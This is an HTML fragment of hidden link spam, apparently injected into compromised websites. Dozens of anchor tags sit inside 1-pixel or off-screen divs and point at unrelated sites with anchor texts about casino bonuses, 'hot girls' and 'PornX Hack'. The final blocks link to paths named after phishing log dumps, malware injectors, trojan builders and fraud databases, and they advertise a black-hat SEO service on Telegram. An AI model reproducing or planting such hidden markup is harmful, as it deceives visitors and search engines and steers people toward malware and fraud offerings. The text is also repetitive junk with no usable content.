 <a href="https://swatamfashion.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://swatamfashion.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://hilofoodstoresja.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
<a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a><br />
 <a href="https://m.meta-utopia.io/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.axce-repro.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
<a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a><br />
 <a href="https://dkv.isi-ska.ac.id/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
<a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a><br />
 <a href="https://onlinecreativedudes.com/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
<a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a><br />
 <a href="https://sip-physio.org/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
<a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://ftp.impandetech.co.za/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
<a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.hanu.co.za/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a><br />
 <a href="https://pg.ipem.edu.in/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a><br />
 <a href="https://supraslot.network/games/" rel="dofollow">PornX Hack</a>
 </div>
<div style="width:1px; height:1px; overflow:hidden;">
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.sukhii.group/" rel="dofollow">PornX Hack</a><br />
  <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/malware-virus-chrome-extension" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/trojan-builder-downloadn" rel="dofollow">PornX Hack</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
<a href="https://www.compex.it/trojan-builder-download" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">카지노 보너스</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">Горячие девушки</a><br />
 <a href="https://www.compex.it/free-money-generator" rel="dofollow">Горячие девушки</a></p>
<div style="position:absolute; left:-9999px; top:-9999px; width:0; height:0; overflow:hidden; opacity:0;">
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://swatamfashion.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://www.axce-repro.com/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://dkv.isi-ska.ac.id/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
